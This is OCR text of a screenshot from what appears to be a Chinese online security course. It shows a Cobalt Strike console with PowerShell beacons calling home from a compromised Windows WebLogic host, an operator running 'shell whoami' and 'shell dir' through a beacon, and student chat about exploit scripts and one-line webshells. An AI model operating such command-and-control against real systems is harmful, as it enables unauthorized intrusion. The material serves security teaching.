 Cobalt Strike
Cobalt Strike 视图 攻击 报告 帮助
网络安全就业推荐 bilibili
腾讯课堂
external internal listener user computer note process pid arch last
110.53.253.156 10.10.10.80 http administrator * WEB powershell.exe 3140 x86 30s
110.53.253.156 10.10.10.80 http administrator * WEB powershell.exe 3388 x86 24s
110.53.253.156 10.10.10.80 http administrator * WEB powershell.exe 3868 x86 56s
110.53.253.156 10.10.10.80 http administrator * WEB powershell.exe 5000 x86 96ms
110.53.253.156 10.10.10.80 http administrator * WEB powershell.exe 5056 x86 22s
日志X Beacon 10.10.10.80@5000 X 网站X
mingyu beacon> sleep 0
[*] Tasked beacon to become interactive
[+] host called home, sent: 16 bytes
mingyu beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 37 bytes
[+] received output:
delay\administrator
mingyu beacon> shell dir
[*] Tasked beacon to run: dir
[+] host called home, sent: 34 bytes
[+] received output:
驱动器 C 中的卷没有标签。
卷的序列号是 36C6-96D5
C:\Oracle\Middleware\user_projects\domains\base_domain 的目录
[WEB] administrator */5000
96ms
beacon>
讨论区 成员(23)
顾梓贤
1
杨达
1
陈健
1
杨达
老师啊。。这些脚本去哪里找。。
杨达
全都是测试漏洞的脚本 没有利用漏
洞的脚本
张盛
等下 冰蝎是不是不能用一句话木
马来接收
发送
资源监控